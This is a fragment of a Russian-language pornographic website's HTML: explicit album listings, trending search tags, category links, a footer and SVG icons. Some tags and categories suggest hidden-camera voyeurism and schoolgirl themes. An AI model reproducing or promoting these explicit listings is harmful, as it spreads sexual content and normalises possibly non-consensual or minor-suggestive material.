					</svg>
					<span>29K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>93%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/676/" title="Блондинка с большими сиськами раскрыла анал членом мужчины">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/676/preview.jpg" alt="Блондинка с большими сиськами раскрыла анал членом мужчины" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="676" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="676" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>17</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Блондинка с большими сиськами раскрыла анал членом мужчины</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>32K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>86%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/118/" title="коллекция красивых титек">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/118/preview.jpg" alt="коллекция красивых титек" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="118" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="118" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>20</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">коллекция красивых титек</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>39K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>13 лет назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>92%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/656/" title="Мужики ебут в попку и киску лысую сучку в белье">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/656/preview.jpg" alt="Мужики ебут в попку и киску лысую сучку в белье" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="656" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="656" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>16</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Мужики ебут в попку и киску лысую сучку в белье</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>86K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/773/" title="Анальный секс 103 | Anal Sex 103 — ретро порно журнал">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/773/preview.jpg" alt="Анальный секс 103 | Anal Sex 103 — ретро порно журнал" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="773" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="773" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>100</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Анальный секс 103 | Anal Sex 103 — ретро порно журнал</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>270K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>82%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/553/" title="Мои фото 3">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/553/preview.jpg" alt="Мои фото 3" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="553" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="553" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>20</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Мои фото 3</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>55K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>95%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/433/" title="Laura35xx">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/433/preview.jpg" alt="Laura35xx" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="433" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="433" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>5</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Laura35xx</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>20K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>99%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/647/" title="Парень отжарил на пикнике двух стройных сосок с бритыми кисками">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/647/preview.jpg" alt="Парень отжарил на пикнике двух стройных сосок с бритыми кисками" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="647" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="647" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>16</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Парень отжарил на пикнике двух стройных сосок с бритыми кисками</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>45K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/589/" title="Бланш Брэдберри — ее первый анал с большим толстым членом">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/589/preview.jpg" alt="Бланш Брэдберри — ее первый анал с большим толстым членом" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="589" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="589" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>150</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Бланш Брэдберри — ее первый анал с большим толстым членом</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>51K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
        </div></div>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/тету-дусю-ебет-пацан/">
                    тету дусю ебет пацан
                </a>
                            <a class="tag" href="/search/негр-трахает-бабку/">
                    негр трахает бабку
                </a>
                            <a class="tag" href="/search/транс-девушка-секс/">
                    транс девушка секс
                </a>
                            <a class="tag" href="/search/зрелая-в.-онал/">
                    зрелая в. онал
                </a>
                            <a class="tag" href="/search/анальный-секс-с-молод-потаскухой/">
                    анальный секс с молод потаскухой
                </a>
                            <a class="tag" href="/search/giselle-mari/">
                    giselle mari
                </a>
                            <a class="tag" href="/search/instagram-live/">
                    instagram live
                </a>
                            <a class="tag" href="/search/имеет-госпожу/">
                    имеет госпожу
                </a>
                            <a class="tag" href="/search/большой-член-в-жопу/">
                    большой член в жопу
                </a>
                            <a class="tag" href="/search/spanish-schoolgirls/">
                    spanish schoolgirls
                </a>
                            <a class="tag" href="/search/просит-внутрь-не-кончать/">
                    просит внутрь не кончать
                </a>
                            <a class="tag" href="/search/франциск-ретро-фильм/">
                    франциск ретро фильм
                </a>
                    </div>
    </div>
</div>

  <div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>301</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>148</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>850</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4921.1 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3449 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768878422"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768878422"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768878422"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 